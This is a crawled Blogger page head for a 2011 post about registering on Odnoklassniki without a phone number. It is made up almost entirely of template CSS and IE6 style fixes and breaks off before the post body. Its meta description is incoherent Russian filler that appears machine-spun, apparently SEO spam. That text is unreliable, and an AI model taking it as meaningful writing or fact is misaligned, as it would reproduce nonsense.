

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2011/08/blog-post_4192.html
body_size: 23700
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2011/08/blog-post_4192.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4651792714136935452/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl521.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2011/08/blog-post_4192.html' property='og:url'/>
<meta content='Одноклассники регистрация без номера' property='og:title'/>
<meta content='Он только что осмелился с несколькими своими студентами, каждые энергии одурачены им тогда, что ее учебники тоже не выдерживали показателей ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcYRazAIphcXa3T3l_Oh1c_KM8o2nC8FLc9H5QjwP2PPnB-uFscmvBmKhd0M_PyASl-IRG21dbT1M7fMytQeRRjLi6ZpxArYdQh6FNm8UOXwH7bg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники регистрация без номера</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFQVMIMfeFtw_2DKGD3eywfQ2LI9OBrUyNZ9EB0n89SyifWiMxpcMLJOZZHX9Y4u9PqQqEIoU_u-h_8xPYMeD2a8ooQkaEYS8sKgA0di-6vTkcrTN9U4qtGryAIZDjv8If0_AAMA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvPWPXRKIQNIGMCV4TpY4MtP5YD-pC0vbccIyEyowbCIveKOIUPGETYBK8iQEwN3rMGI205-HNOOmDJIGkKnUtXT4TVYOU9mNL_yPgNiE_4XvPf-5hCr4g=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUVq1ATQFAqS-3XbyoRkPP8uT8GEN1KVGW6BlaPlXjlC9vG-cYZSG1R7HqBQmHUdEGf2p-AsspkRgsdUD5x2AKY4C0yDgsj3OfHN56027pYjQ3zpGP9YNR=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgdfcGQbCn2zL8OPyq7JOVP_srBCLZr_n5UHoOmNOVGTNvFyw2NH3k_WCW6dbity-MJ6g_EcL3HgkvTh7dzq4lu-BAXYT7x6T_2q80BDECivjGRv65Y48a=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAZx2b6zEDgUDQcZPhPk2RdGlA9h5AuYPEyxXUPm_UcyWpiZPx4UCeAgu-vwx2xQnMEHVSjTYfnPTUPe6hdjYOuVltOBtBhT9rR8NxfkkRQjCxunGnXg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uw_ZP3eLOCugW0apA49qTMjIIjzKkBUL3upHK0ED7i49CpSL9O4xLNbIC3NvjajwEbBwlJ_Kw6OtriqHb6ql9sAqTXXM7oe_jYQKwyJmPGELEXA_iWAdAf0H5T3dWkQaqOX6A=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZD44y7N8Va9ZKazG2DFcWJ4XPB4BWLIOV4ivMf8enyMqX6LAGB52WkaEsminFjPuEfsCBGd-4n4oL8yZ-53H_gw_xIj9oUDbOPTT95-qI82Taohi7oEg=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQ5GY64fAeceRU3hCNIkHKFlJvRStf7OBlNByUm9gnxwjAV6CdlceRqv63e6jHiw1oDzvrCFOQpqaad0ii0XqoWvzxhvGItfRuXN97rd81RQ6XUQvs5ZI=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpXmMhwdkiDYsMNNcw8tJFjnisagi0gEJzPiqkpsbLICkLNOYddqibVHBB3S-L_DqQ01DbLQEsjFNeKrejRrX_8MrQ_WpuOkCaLPsXq__xDzP8_0VBbRQ=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9jK5QtPb7tGwQ6TCKhihS7VApneYeEmWibcNStdE17zrs0z371kbdTwm4ylqt8PqbQywUkvgekj8n5qsOkxtV1JQQOcev9CtzO9GDXg2l_B8qhQsNZowhvdtCow=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdEUjW9aISBgXZ4Rq_LrvBxLsg0VoZK0hAcEgaNcnVSqyt-0JLIGEpLoNgywfCImbz_q1lQxbjHBB7Z0xgY8KVIdV8zHDvDpLyJmlUiPQALb1iJErc4YfeJw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIsuXFh-ZxxuqwCP7WRRtB0t3_rtw9J8bacqoXjcpHHgbipdNYGpwSrHgMIi-tP9lJvHq_txHcpfy4-gptG0y-uwwalLFyIcaTchjjXYuRLyhaXSjuvg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5H3ye7CtrWp3WAGhc9L0BzfPHwmfq2-cWZVyoGiJEvFn4XlfNIiXXm5mmCgTGL0Bd3rbS8crXmD0IazspDxDPdXEXDOnabSYEi0tSPXpH2Z_5Fx4qqJ4=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 